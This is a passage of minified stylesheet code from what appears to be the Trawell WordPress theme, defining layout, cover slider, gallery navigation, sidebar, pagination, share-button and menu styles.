li{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.trawell-numbers-meta{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.trawell-numbers-meta{max-width:55px}.trawell-lock{overflow:hidden!important;overflow-y:hidden!important;padding-right:17px;-webkit-overflow-scrolling:none}.trawell-actions .trawell-hamburger-action{display:none}.trawell-body-overlay{width:100%;height:100%;position:fixed;top:0;right:0;bottom:0;left:0;z-index:9998;background:#000;background:rgba(0,0,0,.5);display:block;opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-ms-transition:opacity .25s ease-in-out;-o-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out}.trawell-sidebar-action-open .trawell-body-overlay{opacity:1;visibility:visible;pointer-events:auto}.display-2,.display-2-text{font-size:8rem;font-weight:700;line-height:1.2}.display-2-text{display:inline-block;margin-left:-4px}.trawell-has-sidebar .display-2,.trawell-has-sidebar .display-2-text{font-size:5rem}.trawell-has-sidebar .trawell-numbers-meta{font-size:1.4rem}.trawell-header-indent #trawell-header,.trawell-header-indent #trawell-header .menu-main>li>a,.trawell-header-indent #trawell-header .trawell-actions .trawell-soc-menu>li>a,.trawell-header-indent #trawell-header .trawell-actions>li>span,.trawell-header-indent #trawell-header .trawell-custom-cart,.trawell-header-indent #trawell-header .trawell-site-branding a,body .item-overlay,body .item-overlay a{color:#fff}body .trawell-cover h1,body .trawell-cover h2,body .trawell-cover h3,body .trawell-cover h4,body .trawell-cover h5,body .trawell-cover h6{color:#fff}body .item-overlay .entry-meta,body .item-overlay .entry-meta a{color:rgba(255,255,255,.8)}body .item-overlay .entry-meta a:hover,body .trawell-item.item-overlay .entry-title a:hover{color:#fff}.trawell-main .entry-content a.mks_button,.trawell-main .entry-content a.mks_ico{-webkit-box-shadow:none;box-shadow:none}.entry-content .mks-maps{margin-bottom:25px}.trawell-sidebar-none .trawell-layout-map .mks-maps{padding-bottom:56.25%}.trawell-img-rounded .entry-content .mks-maps,.trawell-img-rounded .entry-media .mks-maps,.trawell-img-rounded .trawell-about img,.trawell-img-rounded .trawell-category-placeholder,.trawell-img-rounded .trawell-layout-map .mks-maps,.trawell-img-rounded article .entry-image,.trawell-img-rounded article .entry-image img,.trawell-img-rounded article.item-overlay .entry-image:after,.trawell-img-rounded div[class*=trawell-layout-cat-] .trawell-item{-webkit-border-radius:3px;border-radius:3px}.trawell-img-diagonal .entry-content .mks-maps,.trawell-img-diagonal .entry-media .mks-maps,.trawell-img-diagonal .trawell-about img,.trawell-img-diagonal .trawell-category-placeholder,.trawell-img-diagonal .trawell-layout-map .mks-maps,.trawell-img-diagonal article .entry-image,.trawell-img-diagonal article .entry-image img,.trawell-img-diagonal article.item-overlay .entry-image:after,.trawell-img-diagonal div[class*=trawell-layout-cat-] .trawell-item{-webkit-border-radius:10px 0 10px 0;border-radius:10px 0 10px 0}.trawell-img-diagonal .trawell-item.cat-item,.trawell-img-rounded .trawell-item.cat-item{overflow:hidden}.trawell-img-diagonal .trawell-item.cat-item:after,.trawell-img-rounded .trawell-item.cat-item:after{bottom:0}.trawell-widget-rounded .widget{-webkit-border-radius:3px;border-radius:3px}.trawell-widget-diagonal .widget{-webkit-border-radius:10px 0 10px 0;border-radius:10px 0 10px 0}.trawell-widget-unwrap .trawell-sidebar .widget,.trawell-widget-unwrap.trawell-equal-bg-color .trawell-sidebar .widget{padding:0;background:0 0;border:none}.trawell-widget-unwrap .trawell-sidebar .widget .widget-title,.trawell-widget-unwrap.trawell-equal-bg-color .trawell-sidebar .widget .widget-title{border-bottom:none;padding-bottom:0}.trawell-pill-square .entry-category a,.trawell-pill-square .entry-category span{-webkit-border-radius:0;border-radius:0}.trawell-pill-rounded .entry-category a,.trawell-pill-rounded .entry-category span{-webkit-border-radius:3px;border-radius:3px}.trawell-ad .aligncenter{margin-bottom:0}.trawell-post-single .entry-media iframe[src*=soundcloud]{height:300px;width:100%}.error404 .entry-content input[type=text]{max-width:404px;margin-right:10px}.error404 .entry-content input[type=text]+.trawell-button{margin-top:-3px;padding:7px 30px}.mejs-container{margin-bottom:2.5rem}.trawell-cover .mejs-container{margin-bottom:0}.airbnb-embed-frame{max-width:600px!important;width:100%!important;height:490px!important;margin:0 auto 10px!important}.trawell-about .trawell-button-hollow{margin-left:10px}#wpstats{display:none}.mejs-container.wp-audio-shortcode{height:80px!important}.mejs-audio .mejs-controls{height:80px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.pswp__caption__center{text-align:center}.trawell-parallax .trawell-cover-item{-webkit-background-size:cover;background-size:cover;background-attachment:fixed;background-position:50%;background-repeat:no-repeat}.trawell-parallax .trawell-cover-item .entry-image img{display:none}.trawell-cover{position:relative}.cover-entry{max-width:800px}.cover-entry .trawell-entry{margin-left:auto;margin-right:auto}.trawell-cover .entry-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;z-index:1;left:0;top:0}.entry-media .gallery-columns-1 .gallery-item,.trawell-cover-gallery .gallery .gallery-item{display:none}.entry-media .gallery.owl-carousel.owl-loaded .gallery-item,.trawell-cover-gallery .gallery.owl-carousel.owl-loaded .gallery-item{display:block}.trawell-cover .mks-maps{width:100%;height:100%;padding-bottom:0}.trawell-cover-gallery{height:auto!important}.trawell-cover-gallery .owl-carousel .owl-stage-outer{overflow:visible}.owl-carousel{display:none}.owl-carousel.owl-loaded{display:block}.trawell-cover.trawell-cover-gallery .gallery img,.trawell-cover.trawell-cover-gallery .wp-block-gallery img{position:relative}.trawell-cover.trawell-cover-gallery .blocks-gallery-item,.trawell-cover.trawell-cover-gallery .gallery-item{max-width:100%;width:100%;padding:0;margin:0;overflow:hidden}.gallery.owl-carousel .gallery-item,.wp-block-gallery.owl-carousel .blocks-gallery-item{padding:0}.gallery .owl-nav,.trawell-cover .owl-nav,.trawell-pre-footer .owl-nav,.wp-block-gallery.columns-1 .owl-nav{position:absolute;top:50%;margin-top:-25px;z-index:2;width:100%;pointer-events:none}.gallery .owl-nav i,.trawell-cover .owl-nav i,.trawell-pre-footer .owl-nav i,.wp-block-gallery.columns-1 .owl-nav i{pointer-events:auto;font-size:3rem;color:#333;position:absolute;z-index:1;height:100%;width:100%;left:0;top:0;-webkit-border-radius:50%;border-radius:50%}.gallery .owl-nav .owl-next,.gallery .owl-nav .owl-prev,.trawell-cover .owl-nav .owl-next,.trawell-cover .owl-nav .owl-prev,.trawell-pre-footer .owl-nav .owl-next,.trawell-pre-footer .owl-nav .owl-prev,.wp-block-gallery.columns-1 .owl-nav .owl-next,.wp-block-gallery.columns-1 .owl-nav .owl-prev{height:50px;width:50px;line-height:50px;-webkit-border-radius:50%;border-radius:50%;display:block;text-align:center;position:absolute;opacity:0;top:0;will-change:opacity;-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;font-family:FontAwesome}.gallery .owl-nav .owl-next:before,.gallery .owl-nav .owl-prev:before,.trawell-cover .owl-nav .owl-next:before,.trawell-cover .owl-nav .owl-prev:before,.trawell-pre-footer .owl-nav .owl-next:before,.trawell-pre-footer .owl-nav .owl-prev:before,.wp-block-gallery.columns-1 .owl-nav .owl-next:before,.wp-block-gallery.columns-1 .owl-nav .owl-prev:before{content:"";background-color:#fff;position:absolute;top:0;left:0;width:100%;height:100%;-webkit-border-radius:50%;border-radius:50%;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-box-shadow:0 0 0 0 #fff,0 3px 3px rgba(0,0,0,.3);box-shadow:0 0 0 0 #fff,0 3px 3px rgba(0,0,0,.3);-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.gallery .owl-nav .owl-next:hover:before,.gallery .owl-nav .owl-prev:hover:before,.trawell-cover .owl-nav .owl-next:hover:before,.trawell-cover .owl-nav .owl-prev:hover:before,.trawell-pre-footer .owl-nav .owl-next:hover:before,.trawell-pre-footer .owl-nav .owl-prev:hover:before,.wp-block-gallery.columns-1 .owl-nav .owl-next:hover:before,.wp-block-gallery.columns-1 .owl-nav .owl-prev:hover:before{-webkit-box-shadow:0 0 0 4px #fff,0 3px 3px 4px rgba(0,0,0,.3);box-shadow:0 0 0 4px #fff,0 3px 3px 4px rgba(0,0,0,.3)}.gallery .owl-nav .owl-next:hover,.gallery .owl-nav .owl-prev:hover,.trawell-cover .owl-nav .owl-next:hover,.trawell-cover .owl-nav .owl-prev:hover,.trawell-pre-footer .owl-nav .owl-next:hover,.trawell-pre-footer .owl-nav .owl-prev:hover,.wp-block-gallery.columns-1 .owl-nav .owl-next:hover,.wp-block-gallery.columns-1 .owl-nav .owl-prev:hover{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.gallery .owl-nav .owl-prev,.trawell-cover .owl-nav .owl-prev,.trawell-pre-footer .owl-nav .owl-prev,.wp-block-gallery.columns-1 .owl-nav .owl-prev{left:-25px}.gallery .owl-nav .owl-prev i:before,.trawell-cover .owl-nav .owl-prev i:before,.trawell-pre-footer .owl-nav .owl-prev i:before,.wp-block-gallery.columns-1 .owl-nav .owl-prev i:before{margin-right:3px}.gallery .owl-nav .owl-next,.trawell-cover .owl-nav .owl-next,.trawell-pre-footer .owl-nav .owl-next,.wp-block-gallery.columns-1 .owl-nav .owl-next{right:-25px}.gallery .owl-nav .owl-next i:before,.trawell-cover .owl-nav .owl-next i:before,.trawell-pre-footer .owl-nav .owl-next i:before,.wp-block-gallery.columns-1 .owl-nav .owl-next i:before{margin-left:3px}.gallery:hover .owl-nav .owl-next,.gallery:hover .owl-nav .owl-prev,.trawell-cover:hover .owl-nav .owl-next,.trawell-cover:hover .owl-nav .owl-prev,.trawell-pre-footer .widget_meks_instagram:hover .owl-nav .owl-next,.trawell-pre-footer .widget_meks_instagram:hover .owl-nav .owl-prev,.wp-block-gallery.columns-1:hover .owl-nav .owl-next,.wp-block-gallery.columns-1:hover .owl-nav .owl-prev{opacity:1}.entry-content .gallery .owl-nav .owl-prev,.entry-content .wp-block-gallery.columns-1 .owl-nav .owl-prev,.entry-media .wp-block-gallery.columns-1 .owl-nav .owl-prev{left:15px}.entry-content .gallery .owl-nav .owl-next,.entry-content .wp-block-gallery.columns-1 .owl-nav .owl-next,.entry-media .wp-block-gallery.columns-1 .owl-nav .owl-next{right:15px}.trawell-cover-slider .owl-nav{max-width:1200px;left:50%;margin-left:-600px}.entry-media .gallery .owl-nav .owl-prev{left:15px}.entry-media .gallery .owl-nav .owl-next{right:15px}.trawell-cover .archive-title,.trawell-cover .entry-title{color:#fff}.archive-title{margin-bottom:0;line-height:1}.archive-title+.entry-meta{margin-top:10px;display:block}.archive-meta+p,.archive-title+p{margin-top:15px}.archive-heading p:last-child{margin-bottom:0}.cover-map-wrapper{width:100%}.trawell-cover-item-main{height:100%}.trawell-cover-item{position:relative}.trawell-cover-video,.trawell-cover-video-text{position:relative;overflow:hidden}.trawell-cover.trawell-cover-video{height:auto;background-color:#000}.trawell-cover.trawell-cover-video [class^=wp-block]{margin:0}.trawell-cover-video-item{position:absolute;z-index:0;bottom:0}.trawell-cover-video-item{display:block;overflow:hidden;position:absolute;z-index:2;max-width:100%;height:100%;width:100%;top:0;left:0}.trawell-cover-video-item video{visibility:visible;position:absolute;bottom:0;left:0;z-index:2;-webkit-backface-visibility:hidden;backface-visibility:hidden}.trawell-cover-video-item video{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.trawell-cover iframe{display:block}.trawell-cover{overflow:hidden}.trawell-animation-kenburns .trawell-cover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.trawell-animation-kenburns-start .trawell-cover .entry-image img{-webkit-animation:kenburns 40s infinite;animation:kenburns 40s infinite}.trawell-animation-kenburns .trawell-cover.trawell-cover-slider .entry-image img{-webkit-animation:none;animation:none;-webkit-transform:none;-ms-transform:none;transform:none}@-webkit-keyframes kenburns{0%{-webkit-transform:scale(1.2);transform:scale(1.2)}50%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes kenburns{0%{-webkit-transform:scale(1.2);transform:scale(1.2)}50%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(1.2);transform:scale(1.2)}}.trawell-cover .wp-caption-text{position:absolute;bottom:30px;z-index:4;font-size:1.2rem;margin:0;padding-top:10px;opacity:.8}.trawell-cover .wp-caption-text:after{background:#fff;bottom:100%;z-index:4;left:50%;margin-left:-15px;position:absolute;opacity:1}.trawell-cover .element-pos-rel{z-index:20}.trawell-cover.trawell-cover-slider:before{display:none}.gallery .wp-caption-text{display:none}.item-overlay .entry-image.no-overlay:after{display:none}.cover-entry p:last-child{margin-bottom:0}.trawell-custom-cover-content{position:relative;z-index:2;text-align:left}body .trawell-cover .wp-block-gallery .blocks-gallery-item{width:100%}.trawell-cover-gallery .wp-block-gallery.owl-carousel .owl-stage{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.trawell-cover-gallery .wp-block-gallery .blocks-gallery-item{height:100%}.trawell-cover-gallery .wp-block-gallery .owl-item img{height:100%;-o-object-fit:cover;object-fit:cover}.trawel-cover-map{z-index:1}.entry-image{display:block}.trawell-item .entry-title{margin-bottom:0}.trawell-item .entry-image{height:100%}.trawell-item a.entry-image img{width:100%;position:relative;top:0;left:0;height:100%;-o-object-fit:cover;object-fit:cover}.trawell-layout-b1 .trawell-item .entry-image,.trawell-layout-b1 a.entry-image img,.trawell-layout-b2 .trawell-item .entry-image,.trawell-layout-b2 a.entry-image img,.trawell-layout-b3 .trawell-item .entry-image,.trawell-layout-b3 a.entry-image img{height:auto}.item-overlay{position:relative}.item-overlay,.item-overlay a{color:#fff}.item-overlay .entry-meta,.item-overlay .entry-meta a{color:rgba(255,255,255,.8)}.item-overlay .entry-meta a:hover{color:#fff}.item-overlay .entry-image:after,.trawell-overlay{position:absolute;top:0;left:0;width:100%;height:100%;content:"";display:block;z-index:2;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.trawell-cover-item .entry-header{-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.item-overlay .entry-category span{background:#fff;color:#333}.item-overlay .entry-image:after,.trawell-cover-item,.trawell-cover-item .entry-category,.trawell-cover-item .entry-header,.trawell-cover-item .entry-image,.trawell-cover-item .entry-meta,.trawell-cover-item .entry-meta a,.trawell-cover-item .entry-title,.trawell-cover-item .entry-title a,.trawell-overlay{backface-visibility:hidden;-webkit-backface-visibility:hidden}.trawell-item-gradient .entry-image:after{background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(#000));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,#000 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,#000 100%);background:linear-gradient(180deg,rgba(0,0,0,0) 0,#000 100%);height:60%;top:auto;bottom:0}.trawell-item .trawell-entry{margin:0 auto}.trawell-section .trawell-item{margin-bottom:40px}.trawell-section.trawell-layout-a1 .trawell-item{margin-bottom:30px}.entry-content p:last-child{margin-bottom:0}.trawell-layout-a1 .entry-image{margin-bottom:30px}.trawell-layout-a1 .entry-header+.entry-content{margin-top:25px}.trawell-layout-a1 .more-link{display:none}.trawell-layout-a2 .entry-image{margin-bottom:20px}.trawell-layout-a2 .entry-header+.entry-content{margin-top:20px}.trawell-layout-a3 .entry-image{margin-bottom:20px}.trawell-layout-a4 .entry-image{margin-bottom:15px}.trawell-layout-a4 .entry-title+.entry-meta,.trawell-layout-e4 .entry-title+.entry-meta{margin-top:7px}.trawell-layout-b1 .entry-category+.entry-title{margin-top:7px}.trawell-layout-b1 .entry-title+.entry-meta{margin-top:7px}.trawell-layout-b2 .entry-category+.entry-title{margin-top:7px}.trawell-layout-b2 .entry-title+.entry-meta{margin-top:5px}.trawell-layout-b2 .entry-header+.entry-content{margin-top:10px}.trawell-layout-b3 .entry-title+.entry-meta{margin-top:5px}.trawell-has-sidebar .trawell-layout-c1 .trawell-entry{max-width:500px}.trawell-layout-c2 .entry-title{padding:0 80px}.trawell-layout-c4 .entry-title{padding:0 30px}.trawell-layout-c3 .entry-title{padding:0 60px}.trawell-layout-c4 .entry-title+.entry-meta{margin-top:5px}.trawell-layout-d1 .element-pos-bottom{bottom:40px;left:40px}.trawell-layout-d1 .trawell-item-gradient .entry-image:after{height:80%}.trawell-layout-d1 .entry-title+.entry-meta{margin-top:15px}.trawell-layout-d2 .element-pos-bottom{padding-right:150px}.trawell-layout-d3 .element-pos-bottom{bottom:30px;left:30px;padding-right:100px}.trawell-layout-d3 .entry-title+.entry-meta,.trawell-layout-d4 .entry-title+.entry-meta{margin-top:7px}.trawell-layout-d4 .element-pos-bottom{bottom:20px;left:20px;padding-right:60px}.trawell-has-sidebar .trawell-main .trawell-layout-a2 .entry-image{margin-bottom:20px}.trawell-has-sidebar .trawell-main .trawell-layout-a3 .entry-image{margin-bottom:15px}.trawell-has-sidebar .trawell-main .trawell-layout-a3 .entry-title+.entry-meta{margin-top:7px}.trawell-has-sidebar .trawell-main .trawell-layout-a4 .entry-header+.entry-content{margin-top:15px}.trawell-has-sidebar .trawell-main .trawell-layout-b1 .entry-header+.entry-content{margin-top:15px}.trawell-has-sidebar .trawell-main .trawell-layout-c2 .entry-title{padding:0 60px}.trawell-has-sidebar .trawell-main .trawell-layout-c2 .entry-title+.entry-meta,.trawell-has-sidebar .trawell-main .trawell-layout-c3 .entry-title+.entry-meta{margin-top:7px}.trawell-has-sidebar .trawell-main .trawell-layout-d1 .entry-title+.entry-meta{margin-top:10px}.trawell-has-sidebar .trawell-main .trawell-layout-d1 .element-pos-bottom{bottom:40px;left:40px}.trawell-has-sidebar .trawell-main .trawell-layout-d2 .element-pos-bottom{bottom:30px;left:30px}.trawell-has-sidebar .trawell-main .trawell-layout-d2 .element-pos-bottom{padding-right:100px}.trawell-has-sidebar .trawell-main .trawell-layout-d3 .element-pos-bottom{bottom:25px;left:25px;padding-right:25px}.trawell-has-sidebar .trawell-main .trawell-layout-cat-c2 .entry-title+.entry-meta,.trawell-has-sidebar .trawell-main .trawell-layout-cat-c3 .entry-title+.entry-meta,.trawell-has-sidebar .trawell-main .trawell-layout-cat-c4 .entry-title+.entry-meta{margin-top:5px}.trawell-has-sidebar .trawell-main .trawell-layout-cat-d2 .element-pos-bottom,.trawell-has-sidebar .trawell-main .trawell-layout-cat-d3 .element-pos-bottom{bottom:30px;left:30px}.trawell-has-sidebar .trawell-main .trawell-layout-cat-d4 .element-pos-bottom{bottom:25px;left:25px}.trawell-has-sidebar .trawell-main .trawell-layout-b2 .entry-category+.entry-title{margin-top:2px}.trawell-has-sidebar .trawell-main .trawell-layout-e3 .entry-title+.entry-meta{margin-top:7px}.trawell-layout-cat-c3 .entry-title+.entry-meta,.trawell-layout-cat-c4 .entry-title+.entry-meta,.trawell-layout-cat-d2 .entry-title+.entry-meta,.trawell-layout-cat-d3 .entry-title+.entry-meta,.trawell-layout-cat-d4 .entry-title+.entry-meta{margin-top:5px}.trawell-layout-cat-d4 .element-pos-bottom{bottom:30px;left:30px}.trawell-item.cat-item:after{content:"";width:100%;height:6px;display:block;position:absolute;bottom:-6px;left:0;z-index:10;will-change:height;-webkit-transition:height .15s ease-in-out;-moz-transition:height .15s ease-in-out;-ms-transition:height .15s ease-in-out;-o-transition:height .15s ease-in-out;transition:height .15s ease-in-out}.trawell-item.cat-item:hover:after{height:12px}div[class*=trawell-layout-cat-] .trawell-item{height:100%;margin-bottom:0;min-height:200px}.trawell-sections div[class*=trawell-layout-cat-] .row>div{margin-bottom:50px}.trawell-has-sidebar .trawell-sections div[class*=trawell-layout-cat-] .row>div{margin-bottom:36px}.trawell-cover-color .trawell-category-placeholder,.trawell-item .trawell-category-placeholder{position:absolute;top:0;left:0;height:100%;width:100%}.trawell-has-sidebar .trawell-layout-d1 .trawell-entry{max-width:500px}.trawell-has-sidebar .trawell-layout-c3 .entry-title{padding:0 30px}.trawell-entry{max-width:600px;width:100%}.trawell-section-page{max-width:800px}.trawell-entry.trawell-section{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;min-width:0}.trawell-sidebar-mini{-webkit-box-flex:0;-webkit-flex:0 0 130px;-ms-flex:0 0 130px;flex:0 0 130px;margin-right:30px;margin-top:0;padding-top:0}.trawell-sidebar-left .trawell-sidebar-mini{margin-right:auto;margin-left:30px}.trawell-sidebar{display:none;-webkit-box-flex:0;-webkit-flex:0 0 330px;-ms-flex:0 0 330px;flex:0 0 330px;margin-left:30px;padding-left:30px;background:rgba(0,0,0,.1);-webkit-box-shadow:330px 0 0 rgba(0,0,0,.1),680px 0 0 rgba(0,0,0,.1),1030px 0 0 rgba(0,0,0,.1),1380px 0 0 rgba(0,0,0,.1),1730px 0 0 rgba(0,0,0,.1),2080px 0 0 rgba(0,0,0,.1),2430px 0 0 rgba(0,0,0,.1),2780px 0 0 rgba(0,0,0,.1),3130px 0 0 rgba(0,0,0,.1),3480px 0 0 rgba(0,0,0,.1);box-shadow:330px 0 0 rgba(0,0,0,.1),680px 0 0 rgba(0,0,0,.1),1030px 0 0 rgba(0,0,0,.1),1380px 0 0 rgba(0,0,0,.1),1730px 0 0 rgba(0,0,0,.1),2080px 0 0 rgba(0,0,0,.1),2430px 0 0 rgba(0,0,0,.1),2780px 0 0 rgba(0,0,0,.1),3130px 0 0 rgba(0,0,0,.1),3480px 0 0 rgba(0,0,0,.1);margin-top:-30px;padding-top:30px;max-width:330px;width:330px;-webkit-overflow-scrolling:touch}.trawell-sidebar-left .trawell-sidebar{margin-left:0;padding-left:0;margin-right:30px;padding-right:30px;-webkit-box-shadow:-330px 0 0 rgba(0,0,0,.1),-680px 0 0 rgba(0,0,0,.1),-1030px 0 0 rgba(0,0,0,.1),-1380px 0 0 rgba(0,0,0,.1),-1730px 0 0 rgba(0,0,0,.1),-2080px 0 0 rgba(0,0,0,.1),-2430px 0 0 rgba(0,0,0,.1),-2780px 0 0 rgba(0,0,0,.1),-3130px 0 0 rgba(0,0,0,.1),-3480px 0 0 rgba(0,0,0,.1);box-shadow:-330px 0 0 rgba(0,0,0,.1),-680px 0 0 rgba(0,0,0,.1),-1030px 0 0 rgba(0,0,0,.1),-1380px 0 0 rgba(0,0,0,.1),-1730px 0 0 rgba(0,0,0,.1),-2080px 0 0 rgba(0,0,0,.1),-2430px 0 0 rgba(0,0,0,.1),-2780px 0 0 rgba(0,0,0,.1),-3130px 0 0 rgba(0,0,0,.1),-3480px 0 0 rgba(0,0,0,.1)}.trawell-equal-bg-color .trawell-sidebar{margin-left:0;-webkit-box-flex:0;-webkit-flex:0 0 400px;-ms-flex:0 0 400px;flex:0 0 400px;max-width:400px;width:400px}.trawell-equal-bg-color .trawell-sidebar .widget{padding:35px 50px}.widget-mini{margin-bottom:17px}.widget-mini span{display:block}.widget-mini:after{content:"";width:20px;height:1px;display:block;margin-top:20px}.widget-mini:last-child{margin-bottom:0}.widget-mini:last-child:after{display:none}.widget-mini .entry-meta span{margin:0 0 10px 0}.widget-mini .entry-meta span:last-child{margin:0}.widget-mini span+span:before{display:none}.widget-mini img+span{margin-top:10px}.widget-mini .entry-tags{font-size:0;margin-top:5px}.widget-mini .entry-tags a{margin-bottom:3px;margin-right:3px}.trawell-sidebar-sticky{margin-bottom:0}.entry-meta-author{display:block;font-weight:700;line-height:1}.entry-tags{font-size:0;clear:both}.entry-tags a,.trawell-entry .entry-content .entry-tags a{display:inline-block;border:1px solid rgba(0,0,0,.1);font-size:1.1rem;line-height:26px;-webkit-border-radius:3px;border-radius:3px;text-transform:uppercase;padding:0 10px;background:0 0;-webkit-box-shadow:none;box-shadow:none;margin-right:5px;margin-bottom:5px}.trawell-entry .entry-content .entry-tags a:hover{background:0 0;-webkit-box-shadow:none;box-shadow:none}.trawell-post-single .entry-media iframe{display:block}.trawell-post-single .entry-image,.trawell-post-single .entry-media,.trawell-post-single .gallery{margin-bottom:30px}.trawell-post-single .entry-header+.entry-content{margin-top:25px}.trawell-post-single .entry-content{margin-bottom:25px}.trawell-post-single .entry-content+.entry-tags{margin-bottom:25px}.trawell-post-single .entry-title{margin-bottom:15px}.widget-is-sticky{position:-webkit-sticky;position:sticky;top:40px}.trawell-author:before{content:"";height:1px;width:30px;background:#000;display:block;margin-top:-15px;margin-bottom:40px;opacity:.15}.trawell-author{margin-bottom:35px}.trawell-author span{display:block;line-height:1;margin-bottom:7px}.author-box-title{margin-bottom:10px;margin-top:-7px;display:inline-block;vertical-align:top}.trawell-author img{float:left;margin-right:20px}.trawell-author p:last-of-type{margin-bottom:17px}.trawell-author .excerpt-small{margin-left:170px}.trawell-author .trawell-button-medium{margin-right:5px}.trawell-author .entry-meta{margin-bottom:13px}.trawell-paginated,ul.page-numbers,ul.page-numbers span.current{margin-bottom:25px;font-size:1.4rem;line-height:32px;clear:both}ul.page-numbers{margin-top:25px;padding:0;margin-bottom:0}.entry-content .trawell-paginated a:not(.trawell-button),.entry-content .trawell-paginated>span,ul.page-numbers a,ul.page-numbers span.current{display:inline-block;border:1px solid rgba(0,0,0,.15);-webkit-border-radius:3px;border-radius:3px;text-transform:uppercase;padding:0 10px;background:0 0;-webkit-box-shadow:none;box-shadow:none;margin-right:3px;width:34px;text-align:center;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}ul.page-numbers span.current{margin-top:0;margin-bottom:0}.entry-content .trawell-paginated a:not(.trawell-button):hover{-webkit-box-shadow:none;box-shadow:none}.page-numbers li{display:inline-block;vertical-align:top}ul.page-numbers .page-numbers.dots{margin:0 4px}.prev-next-nav>div{display:block}.prev-next-nav>div+div{margin-top:15px}.prev-next-nav a{line-height:1.4;font-size:1.4rem}.trawell-prev-next-link{display:block}.trawell-share .meks_ess.rounded.no-labels,.trawell-share .meks_ess.rounded.no-labels.outline{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;margin-top:5px;margin-left:-3px;margin-right:-3px}.trawell-share .meks_ess{margin-bottom:-3px}body .trawell-share .meks_ess.rounded.no-labels a,body .trawell-share .meks_ess.rounded.no-labels.outline a{-webkit-box-flex:0;-webkit-flex:0 0 48px;-ms-flex:0 0 48px;flex:0 0 48px;width:48px!important;text-align:center;font-size:1.1rem;line-height:26px;-webkit-border-radius:3px!important;border-radius:3px!important;margin-bottom:3px;margin-left:3px;margin-top:0!important;margin-right:0;min-width:auto!important;height:auto;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}body .trawell-share .meks_ess.rounded a{border:1px solid rgba(0,0,0,.1)}body .trawell-share .meks_ess a:hover{background-image:none!important}.trawell-share-single{margin-top:1rem}.trawell-share .meks_ess a span{font-size:14px}.widget-mini .trawell-share a span{display:inline-block}.widget-mini .trawell-share .meks_ess.no-labels a span{display:none}.trawell-related .trawell-item .col-7:only-of-type{padding-left:15px}.trawell-sidebar-mini-none .trawell-entry{max-width:800px}.page-template-template-blank .trawell-entry{max-width:100%;width:100%}.menu-main,.trawell-actions{list-style:none;margin:0;padding:0}.menu-main li,.trawell-actions li{position:relative}.menu-main li.trawell-mega-menu,.trawell-actions li.trawell-mega-menu{position:static}.menu-main>li,.trawell-actions>li{display:inline-block;vertical-align:top}.menu-main ul:not(.trawell-soc-menu),.trawell-actions ul:not(.trawell-soc-menu){display:none;opacity:0;position:absolute;top:100%;left:0;z-index:1000;width:250px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 5px 15px 0 rgba(0,0,0,.25);box-shadow:0 5px 15px 0 rgba(0,0,0,.25);-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}.menu-main ul:not(.trawell-soc-menu) li,.trawell-actions ul:not(.trawell-soc-menu) li{display:block}.menu-main ul:not(.trawell-soc-menu) li a,.trawell-actions ul:not(.trawell-soc-menu) li a{display:block;padding:0 28px 10px;text-align:left}.menu-main ul:not(.trawell-soc-menu) li:last-child>a,.trawell-actions ul:not(.trawell-soc-menu) li:last-child>a{padding-bottom:0}.menu-main>li ul>li:hover>ul,.menu-main>li:hover>ul{display:block;-webkit-animation:fadeInFromNone .2s ease-out;animation:fadeInFromNone .2s ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.menu-main>li ul:not(.trawell-soc-menu) ul{left:100%;top:-25px}.menu-main>li{margin:0 15px;padding:0}.menu-main>li>a{padding:15px 0;display:block}.menu-main ul{padding:25px 0}.menu-main>li.menu-item-has-children>a:after{content:"\1097b";font-family:trawell-font;margin:0 0 0 7px}.menu-main .sub-menu .menu-item-has-children>a:after{content:"\1097d";font-family:trawell-font;float:right;margin:0 0 0 7px}@-webkit-keyframes 